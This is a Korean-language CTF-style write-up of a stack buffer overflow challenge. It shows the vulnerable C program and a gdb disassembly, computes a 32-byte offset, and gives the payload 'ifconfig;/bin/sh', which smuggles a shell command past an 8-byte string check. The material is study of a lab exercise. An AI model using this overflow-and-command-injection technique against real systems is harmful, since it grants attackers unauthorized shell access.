📒 Description
📒 C code
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
int main()
{
char cmd_ip[256] = "ifconfig";
int dummy;
char center_name[24];
init();
printf("Center name: ");
read(0, center_name, 100);
if( !strncmp(cmd_ip, "ifconfig", 8)) {
system(cmd_ip);
}
else {
printf("Something is wrong!\n");
}
exit(0);
}center_name에 100바이트를 받는다. 이 과정에서 오버플로우가 발생한다.
그리고 strncmp(cmd_ip, "ifconfig", 8)의 결과가 같아야 하는데, 그렇다면 cmd_ip를 실행한다고 한다.
우선 center_name에서 발생하는 BOF를 통해 cmd_ip를 건들 수 있다.
ifconfig인지 확인하는 조건문에서는 8바이트만을 검사하므로 "ifconfig"라는 문자열만 앞에 넣어주면 된다.
📒 Debugging
우리는 center_name과 cmd_ip까지 거리를 계산해야 한다.
gdb-peda$ disas main
Dump of assembler code for function main:
0x00000000000008ad <+0>: push rbp
0x00000000000008ae <+1>: mov rbp,rsp
0x00000000000008b1 <+4>: sub rsp,0x130
0x00000000000008b8 <+11>: mov rax,QWORD PTR fs:0x28
0x00000000000008c1 <+20>: mov QWORD PTR [rbp-0x8],rax
0x00000000000008c5 <+24>: xor eax,eax
0x00000000000008c7 <+26>: movabs rax,0x6769666e6f636669
0x00000000000008d1 <+36>: mov edx,0x0
0x00000000000008d6 <+41>: mov QWORD PTR [rbp-0x110],rax
0x00000000000008dd <+48>: mov QWORD PTR [rbp-0x108],rdx
0x00000000000008e4 <+55>: lea rdx,[rbp-0x100]
0x00000000000008eb <+62>: mov eax,0x0
0x00000000000008f0 <+67>: mov ecx,0x1e
0x00000000000008f5 <+72>: mov rdi,rdx
0x00000000000008f8 <+75>: rep stos QWORD PTR es:[rdi],rax
0x00000000000008fb <+78>: mov eax,0x0
0x0000000000000900 <+83>: call 0x86a <init>
0x0000000000000905 <+88>: lea rdi,[rip+0xf8] # 0xa04
0x000000000000090c <+95>: mov eax,0x0
0x0000000000000911 <+100>: call 0x710 <printf@plt>
0x0000000000000916 <+105>: lea rax,[rbp-0x130]
0x000000000000091d <+112>: mov edx,0x64
0x0000000000000922 <+117>: mov rsi,rax
0x0000000000000925 <+120>: mov edi,0x0
0x000000000000092a <+125>: call 0x720 <read@plt>
0x000000000000092f <+130>: lea rax,[rbp-0x110]
0x0000000000000936 <+137>: mov edx,0x8
0x000000000000093b <+142>: lea rsi,[rip+0xd0] # 0xa12
0x0000000000000942 <+149>: mov rdi,rax
0x0000000000000945 <+152>: call 0x6e0 <strncmp@plt>
0x000000000000094a <+157>: test eax,eax
0x000000000000094c <+159>: jne 0x95f <main+178>
0x000000000000094e <+161>: lea rax,[rbp-0x110]
0x0000000000000955 <+168>: mov rdi,rax
0x0000000000000958 <+171>: call 0x700 <system@plt>
0x000000000000095d <+176>: jmp 0x96b <main+190>
0x000000000000095f <+178>: lea rdi,[rip+0xb5] # 0xa1b
0x0000000000000966 <+185>: call 0x6f0 <puts@plt>
0x000000000000096b <+190>: mov edi,0x0
0x0000000000000970 <+195>: call 0x740 <exit@plt>
End of assembler dump.read 호출 부분을 보면 rbp-0x130을 가져온다.
system과 strncmp를 보면 rbp-0x110을 본다.
0x20정도 차이남을 확인할 수 있다. 이는 32이다.
📒 Exploit
cmd_ip는 "ifconfig;/bin/sh"로 만들어지면 된다.
 야호
야호